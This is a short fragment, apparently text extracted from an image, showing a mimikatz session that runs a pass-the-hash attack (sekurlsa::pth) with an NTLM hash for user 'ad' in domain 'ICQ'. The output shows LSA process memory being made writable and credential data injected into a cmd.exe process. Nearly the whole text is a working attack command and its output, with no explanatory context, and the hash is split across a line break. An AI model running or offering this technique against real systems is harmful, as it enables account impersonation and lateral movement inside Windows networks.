 mimikatz # sekurlsa::pth /user:ad /domain:ICQ /ntlm:991d9cf5372dc9cdbf41bf1b5047
db92 sh
user : ad
domain : ICQ
program : cmd.exe
impers. : no
NTLM : 991d9cf5372dc9cdbf41bf1b5047db92
| PID 3712
| TID 2236
| LSA Process is now R/W
| LUID 0 ; 1254104 (00000000:001322d8)
\_ msv1_0 - data copy @ 000000698C8C2BA0 : OK !
\_ kerberos - data copy @ 000000698C89F008
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000698C8D1A28 (16) -> null
哈拉少安全小队